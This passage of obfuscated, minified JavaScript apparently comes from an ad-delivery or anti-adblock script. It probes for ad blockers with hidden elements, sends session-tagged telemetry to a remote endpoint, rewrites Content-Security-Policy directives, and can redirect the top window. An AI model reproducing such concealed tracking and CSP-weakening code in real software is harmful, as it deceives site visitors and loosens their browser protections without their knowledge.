HI=HV,pP=window[HI(0xff4)](pW);if(HI(0xf20)===pP[HI(0xecd)])return!0x1;if(HI(0x9ca)!==pP[HI(0x924)])return!0x1;if(parseFloat(pP[HI(0xca2)])<0.2)return!0x1;if(pW[HI(0x77c)]<0xa||pW[HI(0x31f)]<0xa)return!0x1;let pM=pW[HI(0x9b2)];for(;pM;){if(this[HI(0xebe)](pM))return!0x1;pM=pM[HI(0x9b2)];}return!0x0;}static async[HV(0xe2e)](pW){const HU=HV;for(const pM of Array[HU(0xb44)](pW[HU(0xef6)](HU(0xf9e))))if(VD[HU(0x413)](pM))return!0x0;for(const pK of Array[HU(0xb44)](pW[HU(0xef6)](HU(0x1033))))if(VD[HU(0x413)](pK))return!0x0;for(const pa of Array[HU(0xb44)](pW[HU(0xef6)](HU(0x8af))))if(VD[HU(0x413)](pa))return!0x0;for(const pL of Array[HU(0xb44)](pW[HU(0xef6)]('a')))if(VD[HU(0x413)](pL))return!0x0;const pP=[];for(const pX of Array[HU(0xb44)](pW[HU(0xef6)](HU(0x4d0)))){const pb=new Vo(pX);pP[HU(0x591)](pb[HU(0xa2b)]());}return(await Promise[HU(0x40e)](pP))[HU(0x759)](ph=>!0x0===ph);}static[HV(0xcd6)](pW){const Hf=HV;Vo[Hf(0x615)](pW);}}class Vo{constructor(pW){const He=HV;this[He(0x4d0)]=pW,(0x0,Vp['A'])(this,He(0x28e),void 0x0),(0x0,Vp['A'])(this,He(0xcde),!0x1),(0x0,Vp['A'])(this,He(0x483),0x0);}[HV(0xa2b)](){return(0x0,Vk['c'])(pW=>{const HR=a2T;if(!VD[HR(0xa2b)](this[HR(0x4d0)]))return pW(!0x1);this[HR(0x483)]&&window[HR(0x5ce)](this[HR(0x483)]),this[HR(0x483)]=V9['A'][HR(0x6db)](window)[HR(0xf53)][HR(0xd9c)](window,()=>{const Hx=HR;if(this[Hx(0xcde)])return void window[Hx(0x5ce)](this[Hx(0x483)]);if(!this[Hx(0x4d0)]||!V9['A'][Hx(0x6db)]()[Hx(0x4bc)][Hx(0x6db)][Hx(0xd9c)](this[Hx(0x4d0)]))return window[Hx(0x5ce)](this[Hx(0x483)]),pW(!0x1);this[Hx(0x28e)]=new MessageChannel(),this[Hx(0x28e)][Hx(0x79b)][Hx(0x1df)]=pM=>{const HZ=Hx,pK=V9['A'][HZ(0x6db)]()[HZ(0x3fd)][HZ(0x6db)][HZ(0xd9c)](pM);if(HZ(0xb0e)==typeof pK&&(0x0,Vq['_'])(pK)){this[HZ(0xcde)]=!0x0;const pa=(0x0,Vq['ks'])(pK);pa===Vo[HZ(0x62d)]?pW(!0x0):pa===Vo[HZ(0xfb6)]&&pW(!0x1);}};const pP=(0x0,Vq['md'])(Vo[Hx(0x1fc)]);V9['A'][Hx(0x6db)]()[Hx(0x4bc)][Hx(0x6db)][Hx(0xd9c)](this[Hx(0x4d0)])[Hx(0xfd3)](pP,'*',[this[Hx(0x28e)][Hx(0x8f8)]]);},0xc8),V9['A'][HR(0x6db)](window)[HR(0x832)][HR(0xd9c)](window,()=>{const HH=HR;this[HH(0xcde)]||(window[HH(0x5ce)](this[HH(0x483)]),pW(!0x1));},0xbb8);});}[HV(0x9ee)](){const HG=HV;this[HG(0x483)]&&window[HG(0x5ce)](this[HG(0x483)]),this[HG(0x28e)][HG(0x79b)][HG(0x1df)]=null,this[HG(0x28e)][HG(0x8f8)][HG(0x1df)]=null;}static[HV(0x615)](pW){const Hm=HV;V9['A'][Hm(0x6db)](pW)[Hm(0xd7e)][Hm(0xd9c)](pW,Hm(0xe97),async pP=>{const Hu=Hm,pM=V9['A'][Hu(0x6db)]()[Hu(0x3fd)][Hu(0x6db)][Hu(0xd9c)](pP);if(Hu(0xb0e)!=typeof pM||!(0x0,Vq['_'])(pM))return;const pK=(0x0,Vq['ks'])(pM);if(pK!==this[Hu(0x1fc)]&&pK!==this[Hu(0xe9d)])return;const pa=pP[Hu(0x6f2)][0x0];pa[Hu(0xfd3)]((0x0,Vq['md'])(Vo[Hu(0x103c)]));const pL=await VD[Hu(0xe2e)](pW[Hu(0x372)])?Vo[Hu(0x62d)]:Vo[Hu(0xfb6)];pa[Hu(0xfd3)]((0x0,Vq['md'])(pL));});}}(0x0,Vp['A'])(Vo,HV(0x1fc),HV(0x962)),(0x0,Vp['A'])(Vo,HV(0xe9d),HV(0xb13)),(0x0,Vp['A'])(Vo,HV(0x103c),HV(0x6a2)),(0x0,Vp['A'])(Vo,HV(0x62d),HV(0xa3a)),(0x0,Vp['A'])(Vo,HV(0xfb6),HV(0xf1b));var Vw=p(0x190b),Vy=p(0x758),VE=p(0xff7),VI=p(0x215e),VU=p(0x1ce9);const Vf=async pW=>(0x0,Vk['c'])(pP=>setTimeout(pP,pW));function Vz(pW){const HN=HV,pP=HN(0xe29)[HN(0xe30)](pW,'\x27'),pM=/^\s*([a-z-]*)(.*)$/i[HN(0x43a)](pW);if(!pM)throw new Error(pP);const pK=pM[0x1]||void 0x0,pa=[],pL=/([.:#][\w-]+|\[.+?\])/gi;let pX=null;for(;null!==(pX=pL[HN(0x43a)](pM[0x2]));){const pS=pX[0x0];switch(pS[0x0]){case'.':pa[HN(0x591)]({'name':HN(0x321),'value':pS[HN(0x825)](0x1)});break;case'#':pa[HN(0x591)]({'name':'id','value':pS[HN(0x825)](0x1)});break;case'[':{const pv=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[HN(0x43a)](pS);if(!pv)return;var pb,ph;pa[HN(0x591)]({'name':pv[0x1],'value':null!==(pb=null!==(ph=pv[0x4])&&void 0x0!==ph?ph:pv[0x5])&&void 0x0!==pb?pb:''});break;}default:return;}}return{'tag':pK,'attributes':pa};}const VR={'randomUUID':HV(0x324)!=typeof crypto&&crypto[HV(0x9e1)]&&crypto[HV(0x9e1)][HV(0x729)](crypto)};let Vx;const VZ=new Uint8Array(0x10);function VH(){const HF=HV;if(!Vx){if(HF(0x324)==typeof crypto||!crypto[HF(0x9c2)])throw new Error(HF(0xa47));Vx=crypto[HF(0x9c2)][HF(0x729)](crypto);}return Vx(VZ);}const VG=[];for(let pW=0x0;pW<0x100;++pW)VG[HV(0x591)]((pW+0x100)[HV(0x1e1)](0x10)[HV(0x825)](0x1));const Vm=function(pP,pM,pK){const HY=HV;if(VR[HY(0x9e1)]&&!pM&&!pP)return VR[HY(0x9e1)]();const pa=(pP=pP||{})[HY(0x3cc)]||(pP[HY(0x2ac)]||VH)();if(pa[0x6]=0xf&pa[0x6]|0x40,pa[0x8]=0x3f&pa[0x8]|0x80,pM){pK=pK||0x0;for(let pL=0x0;pL<0x10;++pL)pM[pK+pL]=pa[pL];return pM;}return function(pX,pb=0x0){const Hi=HY;return(VG[pX[pb+0x0]]+VG[pX[pb+0x1]]+VG[pX[pb+0x2]]+VG[pX[pb+0x3]]+'-'+VG[pX[pb+0x4]]+VG[pX[pb+0x5]]+'-'+VG[pX[pb+0x6]]+VG[pX[pb+0x7]]+'-'+VG[pX[pb+0x8]]+VG[pX[pb+0x9]]+'-'+VG[pX[pb+0xa]]+VG[pX[pb+0xb]]+VG[pX[pb+0xc]]+VG[pX[pb+0xd]]+VG[pX[pb+0xe]]+VG[pX[pb+0xf]])[Hi(0x75f)]();}(pa);},Vu=pP=>{const Hd=HV;if(Object[Hd(0x537)])return Object[Hd(0x537)](pP);{const pM={};return pP[Hd(0x985)]((pK,pa)=>pM[pa]=pK),pM;}};var VN=p(0x848);let VF=!0x1,VY=[],Vi=!0x0,Vd=0x1,Vc='';function Vj(){const Hc=HV;if(Vc)return Vc;try{Vc=document[Hc(0xe48)][Hc(0x2fe)](Hc(0x4ff))||Hc(0xf20);}catch(pP){}return Vc;}let Vg='',Vl=!0x1;async function Vr(pP,pM,pK,pa){const HO=HV;var pL;if(Vi&&pM&&async function(pX){const Hr=a2T,pb=await async function(ph){const Hl=a2T;await(0x0,Vk['c'])(async pn=>{const Hj=a2T;for(document[Hj(0xe5e)]&&pn();!document[Hj(0xe5e)];)await Vf(0x64);pn();});const pS=await async function(pn){const Hg=a2T,pA=(0x0,V0['Wq'])({'protectUrlContext':'v7'===pn[Hg(0xafe)]||'v8'===pn[Hg(0xafe)]?{'version':pn[Hg(0xafe)],'originalHostname':pn[Hg(0x519)],'bidder':void 0x0,'randomize':!0x0}:pn,'url':''[Hg(0xe30)](V1['A'][Hg(0xdd4)],Hg(0xea9)),'endpoint':V1['A'][Hg(0xdd4)]}),pB=await fetch(pA);if(0xc8!==pB[Hg(0xb47)])return[];const ps=await pB[Hg(0x456)](),q0=Vw['A'][Hg(0x2a3)](ps);return JSON[Hg(0xeb9)](q0);}(ph),pv=[],pJ=document[Hl(0xbc2)](Hl(0x8af));pJ[Hl(0x4b4)][Hl(0x1f4)](Hl(0xecd),Hl(0xf20));const pC=[];for(const pn of pS){const pA=pn[Hl(0x9bc)][Hl(0x730)](Vz)[Hl(0xe80)](ps=>void 0x0!==ps),pB=[];for(const ps of pA){var pQ;const q0=null!==(pQ=ps[Hl(0xb49)])&&void 0x0!==pQ?pQ:Hl(0x8af),q1=document[Hl(0xbc2)](q0);for(const q3 of ps[Hl(0xa56)])q1[Hl(0xecc)](q3[Hl(0xf08)],q3[Hl(0x6d0)]);q1[Hl(0x4b4)][Hl(0x1f4)](Hl(0xecd),Hl(0x3d9)),q1[Hl(0x4b4)][Hl(0x1f4)](Hl(0x924),Hl(0x9ca));const q2=document[Hl(0xbc2)](Hl(0x8af));q2[Hl(0xae5)](q1),pJ[Hl(0xae5)](q2),pB[Hl(0x591)]({'element':q1,'selector':ps,'blocked':!0x1});}pC[Hl(0x591)]({'id':pn['id'],'probes':pB});}document[Hl(0xe5e)][Hl(0xae5)](pJ),await Vf(0xa);for(const {id:q4,probes:q5}of pC){for(const q6 of q5)Hl(0xf20)===window[Hl(0xff4)](q6[Hl(0xf90)])[Hl(0xecd)]&&(q6[Hl(0x1c6)]=!0x0);q5[Hl(0xe80)](q7=>q7[Hl(0x1c6)])[Hl(0x3b9)]/q5[Hl(0x3b9)]>=0.6&&pv[Hl(0x591)](q4);}return pJ[Hl(0xc1d)](),pv;}(pX);VP(pX,Hr(0x9b0),new Map([[Hr(0xfc3),pb[Hr(0x66b)](',')]])),await Va(pX);}(pP),VP(pP,HO(0x2d2),new Map([[HO(0xfa6),V1['A'][HO(0x613)]],[HO(0x18e),pM?HO(0xc2b):HO(0x9a8)],[HO(0x1028),pK?HO(0xc2b):HO(0x9a8)],[HO(0xc33),null!==(pL=V2['A'][HO(0x6db)](HO(0xc33)))&&void 0x0!==pL?pL:''],[HO(0x6b7),window[HO(0xd2d)]?HO(0xc2b):HO(0x9a8)],[HO(0x7ff),pM?String((0x0,VE['Ki'])()):HO(0xedc)]])),await Va(pP),pa&&!Vl){Vl=!0x0;const pX=window[HO(0x67f)][HO(0x1004)][HO(0x794)](HO(0x377))||window[HO(0x67f)][HO(0x1004)][HO(0x794)](HO(0xa2e));let pb=VO(pX);window[HO(0x2e5)](()=>{const ph=VO(pX);pb!==ph&&(pb=ph,Vr(pP,pM,pK,pa));},0x64);}}function VO(pP){const HW=HV,pM=window[HW(0x67f)][HW(0xcca)][HW(0x619)]('#')[0x0];return pP?pM[HW(0x619)]('?')[0x0]:pM;}async function VW(pP,pM){const HP=HV;VP(pP,HP(0x678),new Map([[HP(0xfa6),V1['A'][HP(0x613)]],...pM]));}function VP(pP,pM,pK){const HM=HV;Vb(pK);const pa=Vj();if(pa&&pK[HM(0x25e)](HM(0x4ff),pa),V4['A'][HM(0x7b5)](HM(0x363)[HM(0xe30)](pM,')'),Vu(pK)),VU['A'][HM(0xb6c)]())return VM(pM,pK);VK(pP,pM,pK);}const VM=(pP,pM)=>{const HK=HV;let pK=window;for(;pK!==pK[HK(0xf00)][HK(0xd4b)];)pK=pK[HK(0xf00)][HK(0xd4b)],pK[HK(0xfd3)]({'as_key':HK(0x3eb),'event':pP,'params':pM},'*');},VK=(pP,pM,pK)=>{const Ha=HV;var pa;pK[Ha(0x25e)](Ha(0x621),Vd[Ha(0x1e1)]()),VY[Ha(0x591)]({'name':pM,'params':Vu(pK)}),VF||(VF=!0x0,pa=async()=>{VF=!0x1,await Va(pP);},V9['A'][Ha(0x6db)](window)[Ha(0x50f)]?V9['A'][Ha(0x6db)](window)[Ha(0x50f)][Ha(0xd9c)](window,pa):V9['A'][Ha(0x6db)](window)[Ha(0x832)][Ha(0xd9c)](window,pa,0x64));};async function Va(pP){const HL=HV,pM=VY;if(VY=[],0x0===pM[HL(0x3b9)])return;if(V1['A'][HL(0x7b5)])return;if(!Vi)return;const pK=await(0x0,VN['C8'])(pP,V1['A'][HL(0xdd4)])?(0x0,VN['XV'])(V1['A'][HL(0xdd4)],0x0):V1['A'][HL(0xdd4)],pa=pK+HL(0xe83)[HL(0xe30)](location[HL(0x532)]),pL=Vw['A'][HL(0x242)](JSON[HL(0x8ed)](pM));await Vy['G'][HL(0x1018)](HL(0xd6d),(0x0,V0['Wq'])({'protectUrlContext':'v7'===pP[HL(0xafe)]||'v8'===pP[HL(0xafe)]?{'version':pP[HL(0xafe)],'originalHostname':pP[HL(0x519)],'bidder':void 0x0,'randomize':!0x0}:pP,'url':pa,'endpoint':pK}),pL);}async function VL(pP,pM,pK){const HX=HV;let pa=arguments[HX(0x3b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;pK[HX(0x25e)](HX(0x621),pa[HX(0x1e1)]()),Vb(pK),V4['A'][HX(0x7b5)](HX(0x363)[HX(0xe30)](pM,')'),Vu(pK));const pL=V1['A'][HX(0xdd4)]+HX(0xe83)[HX(0xe30)](location[HX(0x532)]),pX=Vw['A'][HX(0x242)](JSON[HX(0x8ed)]([{'name':pM,'params':Vu(pK)}]));await Vy['G'][HX(0x1018)](HX(0xd6d),(0x0,V0['Wq'])({'protectUrlContext':'v7'===pP[HX(0xafe)]||'v8'===pP[HX(0xafe)]?{'version':pP[HX(0xafe)],'originalHostname':pP[HX(0x519)],'bidder':void 0x0,'randomize':!0x0}:pP,'url':pL,'endpoint':V1['A'][HX(0xdd4)]}),pX);}function VX(pP){const Hb=HV;Vi=Math[Hb(0x3cc)]()<pP,Vd=pP;}function Vb(pP){const Hh=HV;pP[Hh(0x25e)](Hh(0xbbd),location[Hh(0xcca)]),pP[Hh(0x25e)](Hh(0xc23),V1['A'][Hh(0xafe)]),pP[Hh(0x25e)](Hh(0x697),VI['A'][Hh(0xdc2)]()[Hh(0x1e1)]()),pP[Hh(0x25e)](Hh(0x842),(0x0,VE['FA'])()),pP[Hh(0x25e)](Hh(0xf21),(function(){const HS=Hh,pM=HS(0xf21);try{let pK=sessionStorage[HS(0x773)](pM);return pK||(pK=Vm(),sessionStorage[HS(0x3bf)](pM,pK)),pK;}catch(pa){return'';}}())),pP[Hh(0x25e)](Hh(0xa30),Vg||(Vg=Vm(),Vg)),pP[Hh(0x25e)](Hh(0xe46),Math[Hh(0x36b)](performance[Hh(0xee8)]())[Hh(0x1e1)]());}function Vh(pP,pM,pK,pa){const Hv=HV;pP[Hv(0xfd3)]({'type':pM,'name':pK,'data':pa},'*');}const VS=[{'description':HV(0x627),'selectors':HV(0x4d5)[HV(0x619)]('\x0a')[HV(0x730)](pP=>pP[HV(0xe55)]())[HV(0xe80)](pP=>pP[HV(0x3b9)]>0x0),'isVisible':(pP,pM)=>HV(0xf20)!==pM[HV(0xff4)](pP)[HV(0x862)](HV(0xecd))},{'description':HV(0xa53),'selectors':HV(0x257)[HV(0x619)]('\x0a')[HV(0x730)](pP=>pP[HV(0xe55)]())[HV(0xe80)](pP=>pP[HV(0x3b9)]>0x0),'isVisible':(pP,pM)=>HV(0xf20)!==pM[HV(0xff4)](pP)[HV(0x862)](HV(0xecd)),'excludeHosts':[HV(0x319),HV(0x4dc),HV(0x311)]},{'description':HV(0xb2c),'selectors':HV(0xef3)[HV(0x619)]('\x0a')[HV(0x730)](pP=>pP[HV(0xe55)]())[HV(0xe80)](pP=>pP[HV(0x3b9)]>0x0),'isVisible':(pP,pM)=>{const HJ=HV,pK=pM[HJ(0xff4)](pP);return HJ(0x6ee)===pK[HJ(0x862)](HJ(0xe80))||HJ(0xf20)===pK[HJ(0x862)](HJ(0xa4f));}}],Vv=HV(0xf1a),VJ=pP=>{const HC=HV;if(V9['A'][HC(0x6db)](pP)[HC(0x859)][HC(0xd9c)](pP[HC(0x372)][HC(0x76c)],HC(0xb92)))return;const pM=pP[HC(0x372)][HC(0xbc2)](HC(0xa2f));V9['A'][HC(0x6db)](pP)[HC(0x2c0)][HC(0xd9c)](pM,HC(0xf08),HC(0x725)),V9['A'][HC(0x6db)](pP)[HC(0x44a)][HC(0xd9c)](pP[HC(0x372)][HC(0x76c)],pM),V9['A'][HC(0x6db)](pP)[HC(0xd7e)][HC(0xd9c)](pP,HC(0xe97),async pK=>{const HQ=HC;if(pK[HQ(0x6a9)][HQ(0xbc9)]!==Vv)return;pK[HQ(0x6da)]();const pa=await(async(pL,pX)=>await VC(pL,pX))(pP,pK[HQ(0x6a9)][HQ(0x532)]);pK[HQ(0x6f2)][0x0][HQ(0xfd3)](pa);});},VC=async(pP,pM)=>{const Hn=HV;await Vf(0x64);for(const pL of VS)if((!pL[Hn(0x2be)]||!pL[Hn(0x2be)][Hn(0x759)](pX=>pM[Hn(0x794)](pX)))&&(!pL[Hn(0xc53)]||pL[Hn(0xc53)][Hn(0x759)](pX=>pM[Hn(0x794)](pX))))for(const pX of pL[Hn(0x9bc)]){let pb=[];try{pb=pP[Hn(0x896)][Hn(0xb44)](V9['A'][Hn(0x6db)](pP)[Hn(0x77a)][Hn(0xd9c)](pP[Hn(0x372)],pX));}catch(ph){}if(pb[Hn(0x3b9)]>0x0&&pb[Hn(0x2f6)](pS=>!pL[Hn(0xa2b)](pS,pP)))return{'isVisible':!0x1,'selector':pX,'description':pL[Hn(0xbab)]};}const pK=pP[Hn(0x896)][Hn(0xb44)](V9['A'][Hn(0x6db)](pP)[Hn(0x77a)][Hn(0xd9c)](pP[Hn(0x372)],Hn(0x4d0)))[Hn(0x730)](pS=>async function(pv,pJ){const HA=Hn;let pC=arguments[HA(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:pJ[HA(0x67f)][HA(0x532)];return await(pQ=>(0x0,Vk['c'])(pn=>{const Ht=HA,pA=new MessageChannel();pA[Ht(0x79b)][Ht(0x1df)]=pB=>pn(pB[Ht(0x6a9)]),V9['A'][Ht(0x6db)](pJ)[Ht(0x4bc)][Ht(0x6db)][Ht(0xd9c)](pQ)[Ht(0xfd3)]({'as_key':Vv,'hostname':pC},'*',[pA[Ht(0x8f8)]]),setTimeout(()=>pn({'isVisible':!0x0}),0xbb8);}))(pv);}(pS,pP));return pK[Hn(0x3b9)]>0x0?await(pa=pK,(0x0,Vk['c'])((pS,pv)=>{const HB=Hn;let pJ=0x0;pa[HB(0x985)](pC=>{const Hs=HB;pC[Hs(0xe28)](pQ=>{const G0=Hs;pQ[G0(0xa2b)]||pS(pQ),++pJ===pa[G0(0x3b9)]&&pS({'isVisible':!0x0});})[Hs(0x1035)](pv);});})):{'isVisible':!0x0};var pa;},VQ=(pP,pM,pK,pa)=>{const G1=HV,pL=Date[G1(0xee8)]();if(G1(0xb0e)==typeof pa&&pa[G1(0x2c1)](G1(0x7ce))&&!pM){const pb=setInterval(async()=>{const G2=G1;document[G2(0xb80)]()&&(clearInterval(pb),Date[G2(0xee8)]()-pL<0x1f4&&(Vn(pP)[G2(0x67f)][G2(0xcca)]=pK));},0x64);return;}const pX=setInterval(async()=>{const G3=G1;pM&&!pM[G3(0xf72)]||(clearInterval(pX),Date[G3(0xee8)]()-pL<0x1f4&&(Vn(pP)[G3(0x67f)][G3(0xcca)]=pK));},0xa);};function Vn(pP){const G4=HV;let pM=pP;for(;pM!==pM[G4(0xf00)];)pM=pM[G4(0xf00)];return pM;}function VA(pP,pM){return(0x0,Vk['c'])((pK,pa)=>{const G5=a2T;let pL=0x0;pP[G5(0x985)](pX=>{const G6=G5;pX[G6(0xe28)](pb=>{const G7=G6;pM(pb)&&pK(!0x0),++pL===pP[G7(0x3b9)]&&pK(!0x1);})[G6(0x1035)](pa);});});}function VB(pP){const G8=HV;return G8(0xc2b)===pP[G8(0x2fe)](G8(0xe58));}const Vs=pP=>!0x0,T0=pP=>!0x0,T1=pP=>(pM=>{const G9=HV,pK=window[G9(0xff4)](pM);return!(!pK[G9(0x928)]||G9(0xf20)===pK[G9(0x928)]);})(pP)&&T6(pP),T2=pP=>(pM=>{const GV=HV;if(pM[GV(0x916)])return!0x0;const pK=window[GV(0xff4)](pM);return!(!pK[GV(0x928)]||GV(0xf20)===pK[GV(0x928)]);})(pP)&&T6(pP),T3=HV(0x1d1),T4=async(pP,pM)=>T6(pP)&&await(pK=>(0x0,Vk['c'])(pa=>{const GT=HV,pL=new MessageChannel();pL[GT(0x79b)][GT(0x1df)]=pX=>pa(pX[GT(0x6a9)]),V9['A'][GT(0x6db)](pM)[GT(0x4bc)][GT(0x6db)][GT(0xd9c)](pK)[GT(0xfd3)]({'as_key':T3},'*',[pL[GT(0x8f8)]]),setTimeout(()=>pa(!0x1),0xbb8);}))(pP),T5=pP=>{const Gp=HV;if(V9['A'][Gp(0x6db)](pP)[Gp(0x859)][Gp(0xd9c)](pP[Gp(0x372)][Gp(0x76c)],Gp(0xa52)))return;const pM=pP[Gp(0x372)][Gp(0xbc2)](Gp(0xa2f));V9['A'][Gp(0x6db)](pP)[Gp(0x2c0)][Gp(0xd9c)](pM,Gp(0xf08),Gp(0x2f3)),V9['A'][Gp(0x6db)](pP)[Gp(0x44a)][Gp(0xd9c)](pP[Gp(0x372)][Gp(0x76c)],pM),V9['A'][Gp(0x6db)](pP)[Gp(0xd7e)][Gp(0xd9c)](pP,Gp(0xe97),async pK=>{const Gq=Gp;if(pK[Gq(0x6a9)][Gq(0xbc9)]!==T3)return;pK[Gq(0x6da)]();const pa=await(async pL=>{const Gk=Gq,pX=pL[Gk(0x372)];if(!pX[Gk(0xe5e)])return!0x1;if([{'tagName':'a','checker':Vs},{'tagName':Gk(0x1033),'checker':T0},{'tagName':Gk(0x8af),'checker':T1},{'tagName':Gk(0xf9e),'checker':T2}][Gk(0x759)](ph=>{const GD=Gk;let {tagName:pS,checker:pv}=ph;const pJ=Array[GD(0xb44)](pX[GD(0xe5e)][GD(0xef6)](pS))[GD(0xe80)](pC=>!VB(pC))[GD(0xbc7)](pC=>pv(pC));return pJ&&V4['A'][GD(0x7b5)](GD(0xaac)[GD(0xe30)](pS)),pJ;}))return!0x0;const pb=[{'tagName':Gk(0x4d0),'checker':T4}][Gk(0x730)](ph=>{const Go=Gk;let {tagName:pS,checker:pv}=ph;return VA(Array[Go(0xb44)](pX[Go(0xe5e)][Go(0xef6)](pS))[Go(0xe80)](pJ=>!VB(pJ))[Go(0x730)](pJ=>pv(pJ,pL)[Go(0xe28)](pC=>(pC&&V4['A'][Go(0x7b5)](Go(0xaac)[Go(0xe30)](pS)),pC))),pJ=>pJ);});return await VA(pb,ph=>ph);})(pP);pK[Gq(0x6f2)][0x0][Gq(0xfd3)](pa);});},T6=pP=>{const Gy=HV,pM=pL=>{const Gw=a2T,pX=window[Gw(0xff4)](pL);return Gw(0xf20)!==pX[Gw(0xecd)]&&Gw(0x9ca)===pX[Gw(0x924)]&&parseFloat(pX[Gw(0xca2)])>0.2;};if(!pM(pP))return!0x1;const pK=pP[Gy(0xa32)]();if(pK[Gy(0x7ac)]<0xa||pK[Gy(0x9b8)]<0xa)return!0x1;let pa=pP[Gy(0x9b2)];for(;pa;){if(!pM(pa))return!0x1;pa=pa[Gy(0x9b2)];}return!0x0;};var T7=p(0x143c);const T8=async pP=>{const GE=HV;let {url:pM,target:pK,windowFeatures:pa}=pP;const pL=await V9['A'][GE(0x6db)](window)[GE(0x4d1)][GE(0xd9c)](window,pM,{'credentials':GE(0x6ad)});let pX;pX=pL['ok']?await pL[GE(0x456)]():(0x0,V0['EW'])(pM)?(0x0,V0['sH'])(pM)[GE(0xae7)]:pM,Vh(window,GE(0x709),GE(0x439),{'target':pK,'windowFeatures':pa,'url':pX});},T9=pP=>{const GI=HV;let {target:pM,windowFeatures:pK,url:pa}=pP;const pL=V9['A'][GI(0x6db)](window)[GI(0x4bb)][GI(0xd9c)](window,pa,null!=pM?pM:GI(0xe36),pK);VQ(window,pL,pa,pK);};var TV=p(0x1791);function TT(pP){const GU=HV,pM=Object[GU(0x39c)](null),pK=pP[GU(0x619)](';');for(const pL of pK){var pa;const pX=pL[GU(0xe55)]();if(!pX)continue;const pb=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[GU(0x43a)](pX);if(!pb||!pb[GU(0x285)])continue;const ph=Tp(pb[GU(0x285)][GU(0xf08)]),pS=(null!==(pa=pb[GU(0x285)][GU(0x220)])&&void 0x0!==pa?pa:'')[GU(0xe55)]();if(!pS){pM[ph]=[];continue;}const pv=pS[GU(0x619)](/[\t\n\r\f ]+/),pJ=[],pC=new Set();for(const pQ of pv){const pn=pQ[GU(0xe55)]();pn&&(pC[GU(0x639)](pn)||(pC[GU(0x81a)](pn),pJ[GU(0x591)](pn)));}if(pM[ph]){const pA=pM[ph],pB=[],ps=new Set();for(const q0 of[...pA,...pJ])ps[GU(0x639)](q0)||(ps[GU(0x81a)](q0),pB[GU(0x591)](q0));pM[ph]=pB;}else pM[ph]=pJ;}return{'directives':pM};}function Tp(pP){const Gf=HV;return pP[Gf(0xe55)]()[Gf(0x75f)]();}function Tq(pP){const Gz=HV,pM=[];for(const [pK,pa]of Object[Gz(0x451)](pP[Gz(0x1c4)])){const pL=Tp(pK);pa&&0x0!==pa[Gz(0x3b9)]?pM[Gz(0x591)](''[Gz(0xe30)](pL,'\x20')[Gz(0xe30)](pa[Gz(0x66b)]('\x20'))):pM[Gz(0x591)](pL);}return pM[Gz(0x66b)](';\x20');}function Tk(pP){const Ge=HV,pM=pP[Ge(0x1c4)][Ge(0x8fc)]||pP[Ge(0x1c4)][Ge(0x386)];if(!pM||0x0===pM[Ge(0x3b9)])return null;for(const pK of pM){const pa=pK[Ge(0xdbb)](/^["']?nonce-([^'"\s]+)["']?$/);if(pa)return pa[0x1];}return null;}function TD(pP,pM){const GR=HV,pK=pM[GR(0xdbb)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(pK&&(0x0,V0['Vp'])(pP)){let pa=V1['A'][GR(0xdd4)][GR(0xb71)](/^https?:\/\//,'');return(0x0,VN['az'])(pP,V1['A'][GR(0xdd4)])&&(pa=/^\d+\./i[GR(0x204)](pa)?pa[GR(0xb71)](/^\d+\./,'*.'):'*.'+pa),[pa,V0['qF'],pP[GR(0x519)],(0x0,V0['rI'])(pK[0x1],pP[GR(0x519)]),''][GR(0x66b)]('/');}return pM[GR(0xdbb)](/^(?:https?:\/\/)?\*$/)?'*':pM;}function To(pP,pM){const Gx=HV;if(!(0x0,V0['Vp'])(pP))throw new Error(Gx(0xa68)[Gx(0xe30)](pP));if(!pM||0x0===pM[Gx(0x3b9)])return;const pK=function(pb){const GZ=Gx;return pb[GZ(0x619)](',')[GZ(0x730)](ph=>ph[GZ(0xe55)]())[GZ(0xe80)](ph=>ph[GZ(0x3b9)]>0x0)[GZ(0x730)](TT);}(pM);if(0x0===pK[Gx(0x3b9)])return;const pa=pK[Gx(0x730)](pb=>function(ph,pS){const GH=Gx,pv={'directives':Object[GH(0x537)](Object[GH(0x451)](pS[GH(0x1c4)])[GH(0x730)](pJ=>{let [pC,pQ]=pJ;const pn=function(pA){const Gu=a2T,pB={'frame-ancestors':function(ps){const GG=a2T;return(0x0,V0['Vp'])(ph)&&ph[GG(0x9ec)]?[GG(0x9fe)+ph[GG(0x519)]]:ps[GG(0x730)](q0=>TD(ph,q0));},'block-all-mixed-content':function(ps){const Gm=a2T;return V1['A'][Gm(0x7b5)]?null:[...ps];},'report-uri':()=>null};return pB[pA]?pB[pA]:pA[Gu(0x794)](Gu(0x80d))?ps=>(V1['A'][Gu(0x7b5)]?ps[Gu(0x730)](q0=>Gu(0x1b8)===q0?Gu(0xcfc):q0):[...ps])[Gu(0x730)](q0=>TD(ph,q0)):null;}(pC);return pn?[pC,pn(pQ)]:[pC,[...pQ]];})[GH(0xe80)](pJ=>{let [,pC]=pJ;return null!=pC;}))};return 0x0===Object[GH(0x9bf)](pv[GH(0x1c4)])[GH(0x3b9)]?null:pv;}(pP,pb))[Gx(0xe80)](pb=>null!=pb),pL=pa[Gx(0x730)](Tk)[Gx(0xbc7)](pb=>null!=pb),pX=function(pb){const GN=Gx;return pb[GN(0x730)](Tq)[GN(0x66b)](',\x20');}(pa);return{'protectedHeader':pX,'scriptNonce':pL};}const Tw=[],Ty={};function TE(pP,pM){const GF=HV;if(Tw[GF(0x2c1)](pM))return;const pK=pP[GF(0xd4c)][GF(0xa02)](pP,pM);if(pK){if(!pK[GF(0x672)])return;if(pK[GF(0x6db)]||pK[GF(0x25e)])return;}try{if(pM[GF(0xdbb)](/^\d+$/))return;Ty[pM]=pP[pM],pP[GF(0xd4c)][GF(0xd68)](pP,pM,{'get':function(){const GY=GF,pa=Ty[pM];if(void 0x0===pa){const pL=(0x0,Vq['md'])(pM),pX=V9['A'][GY(0x6db)](pP)[GY(0xaf8)][GY(0xd9c)](pP[GY(0x372)],GY(0x98f)[GY(0xe30)](pL,'\x22]'));if(pX)return pX[GY(0x5aa)];const pb=V9['A'][GY(0x6db)](pP)[GY(0x77a)][GY(0xd9c)](pP[GY(0x372)],'#'+pL);if(0x1===pb[GY(0x3b9)])return 